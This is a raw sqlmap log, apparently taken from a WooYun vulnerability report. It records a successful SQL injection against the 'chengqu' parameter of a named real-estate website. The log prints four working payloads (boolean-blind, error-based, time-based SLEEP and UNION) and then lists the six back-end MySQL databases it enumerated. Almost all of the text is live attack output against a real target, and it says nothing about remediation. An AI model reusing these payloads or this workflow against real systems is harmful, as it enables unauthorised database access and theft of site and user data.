 [10:23:18] [INFO] resuming back-end DBMS 'mysql'
[10:23:18] [INFO] testing connection to the target URL
[10:23:19] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: chengqu (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=rank&a=jzquan&chengqu=9 AND 1268=1268
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: c=rank&a=jzquan&chengqu=9 AND (SELECT 5429 FROM(SELECT COUNT(*),CONCAT(0x716b716271,(SELECT (ELT(5429=5429,1))),0x71707a6271,FLOO
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: c=rank&a=jzquan&chengqu=9 AND (SELECT * FROM (SELECT(SLEEP(5)))UdMB)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: c=rank&a=jzquan&chengqu=9 UNION ALL SELECT CONCAT(0x716b716271,0x6c6a436d61514f796942,0x71707a6271),NULL--
---
[10:23:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:23:19] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] jiuzhoucms
[*] mysql
[*] onlinecall
[*] test
[*] xinfang
www.wooyun.org
[10:23:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\newhouse.800j.com.cn'